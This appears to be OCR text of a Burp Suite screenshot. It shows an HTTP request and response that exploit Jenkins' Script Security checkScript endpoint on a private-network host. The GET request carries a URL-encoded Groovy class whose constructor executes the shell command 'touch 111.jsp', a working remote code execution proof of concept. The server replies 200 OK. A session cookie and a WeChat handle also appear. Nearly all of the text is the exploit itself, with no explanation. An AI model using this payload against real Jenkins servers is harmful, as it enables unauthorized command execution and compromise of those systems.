 Go Cancel < | ▼ > | ▼ Target: http://172.16.20.134:8080
Request
Raw Params Headers Hex
GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroo
vyScript/checkScript?sandbox=true&value=%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62
%6c%69%63%20%78%28%29%7b%0a%20%20%20%20%22%74%6f%75%63%68%20%31%31%31%2e%6a%73%70%22%2e%65%78%65%63%75%74
%65%28%29%0a%20%20%7d%0a%7d HTTP/1.1
Host: 172.16.20.134:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Referer: http://172.16.20.134:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: screenResolution=1360x768; JSESSIONID.8c0935a8=node01mun4esi0aakwids1rwx8ln147.node0
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 26 Sep 2019 18:01:21 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Content-Length: 6
Server: Jetty(9.4.z-SNAPSHOT)
<div/>
微信号: lemon-sec